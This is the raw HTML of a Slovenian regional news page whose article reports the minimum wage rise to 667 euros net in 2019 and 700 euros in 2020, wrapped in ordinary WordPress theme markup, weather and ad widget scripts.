<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696f74df818cc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f74df818cc" ><script>var block_td_uid_8_696f74df818cc = new tdBlock();
block_td_uid_8_696f74df818cc.id = "td_uid_8_696f74df818cc";
block_td_uid_8_696f74df818cc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696f74df818cc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f74df818cc_rand","tdc_css_class_style":"td_uid_8_696f74df818cc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f74df818cc.td_column_number = "3";
block_td_uid_8_696f74df818cc.block_type = "td_block_mega_menu";
block_td_uid_8_696f74df818cc.post_count = "5";
block_td_uid_8_696f74df818cc.found_posts = "204";
block_td_uid_8_696f74df818cc.header_color = "";
block_td_uid_8_696f74df818cc.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f74df818cc.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696f74df818cc);
</script><div id=td_uid_8_696f74df818cc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f74df818cc" data-td_block_id="td_uid_8_696f74df818cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f74df818cc" data-td_block_id="td_uid_8_696f74df818cc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kakšna bo nova minimalna plača?</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3104" class="post-3104 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-slovenija tag-minimalna-placa tag-spremembe" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Kakšna bo nova minimalna plača?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-29T14:00:52+00:00" >29. decembra, 2018</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fkaksna-bo-nova-minimalna-placa%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Kak%C5%A1na+bo+nova+minimalna+pla%C4%8Da%3F&url=https%3A%2F%2Fmojepodravje.si%2Fkaksna-bo-nova-minimalna-placa%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/kaksna-bo-nova-minimalna-placa/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/kaksna-bo-nova-minimalna-placa/&amp;media=https://mojepodravje.si/wp-content/uploads/2018/12/MP-d.jpg&description=Kak%C5%A1na+bo+nova+minimalna+pla%C4%8Da%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Kak%C5%A1na+bo+nova+minimalna+pla%C4%8Da%3F%20-%20https%3A%2F%2Fmojepodravje.si%2Fkaksna-bo-nova-minimalna-placa%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2018/12/MP-d.jpg" data-caption="(vir: pixabay.com)"><img width="696" height="394" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2018/12/MP-d-696x394.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/12/MP-d-696x394.jpg 696w, https://mojepodravje.si/wp-content/uploads/2018/12/MP-d-300x170.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/12/MP-d-768x435.jpg 768w, https://mojepodravje.si/wp-content/uploads/2018/12/MP-d-741x420.jpg 741w, https://mojepodravje.si/wp-content/uploads/2018/12/MP-d.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MP d"/></a><figcaption class="wp-caption-text">(vir: pixabay.com)</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><strong>S 1. januarjem bodo minimalne plače višje za 4,5 odstotka oziroma za 29 evrov neto. To je decembra potrdil državni zbor, v podjetjih pa bodo nove zneske morali izplačati ne glede na to, ali je to urejeno tudi s pogodbami o zaposlitvah.</strong></p>
<blockquote><p>Nova minimalna plača bo znašala 667,00 evrov neto &#8211; trenutno je približno 638,00 evrov. Dvig minimalne plače bo veljal že od 1. januarja 2019.</p></blockquote>
<p>Z letom 2020 pa bo nova minimalna plača še višja, in sicer bo znašala 700,00 evrov neto.</p>
<p>Novela zakona o minimalni plači določa tudi izločitev dodatkov iz minimalne plače, kar pa bo stopilo v veljavo v letu 2020. Poleg tega novela ureja formulo za izračun, po kateri bo minimalna plača omejena navzgor in navzdol. Formula bo tako določila njen izračun, ki bo minimalni plači določila maksimum in minimum. Formula omejuje izračun plače tako navzdol kot navzgor, in sicer najmanj 20 in največ 40 odstotkov nad preračunami minimalnimi življenjskimi stroški.</p>
<p>Glede na kratek rok za uskladitev novih minimalnih plač v podjetjih pričakujejo v praksi precej težav, ki jih bodo imeli delodajalci. Vendar pa je nova minimalna plača določena z zakonom. To pomeni, da so jo delodajalci izplačati, četudi je v pogodbah o zaposlitvi določena nižja plača.</p>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/minimalna-placa/">minimalna plača</a></li><li><a href="https://mojepodravje.si/oznaka/spremembe/">spremembe</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2018-12-29T14:00:52+00:00"><meta itemprop="dateModified" content="2018-12-29T13:48:05+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/kaksna-bo-nova-minimalna-placa/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Kakšna bo nova minimalna plača?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2018/12/MP-d.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="510"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_10_696f74df830ba_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696f74df830ba" ><script>var block_td_uid_10_696f74df830ba = new tdBlock();
block_td_uid_10_696f74df830ba.id = "td_uid_10_696f74df830ba";
block_td_uid_10_696f74df830ba.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_10_696f74df830ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696f74df830ba_rand","tdc_css_class_style":"td_uid_10_696f74df830ba_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3104,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_10_696f74df830ba.td_column_number = "3";
block_td_uid_10_696f74df830ba.block_type = "td_block_related_posts";
block_td_uid_10_696f74df830ba.post_count = "3";
block_td_uid_10_696f74df830ba.found_posts = "5759";
block_td_uid_10_696f74df830ba.header_color = "";
block_td_uid_10_696f74df830ba.ajax_pagination_infinite_stop = "";
block_td_uid_10_696f74df830ba.max_num_pages = "1920";
tdBlocksArray.push(block_td_uid_10_696f74df830ba);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_11_696f74df88659" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_10_696f74df830ba" href="#">PODOBNI ČLANKI</a><a id="td_uid_12_696f74df8865d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_10_696f74df830ba" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_10_696f74df830ba class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696f74df830ba" data-td_block_id="td_uid_10_696f74df830ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696f74df830ba" data-td_block_id="td_uid_10_696f74df830ba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
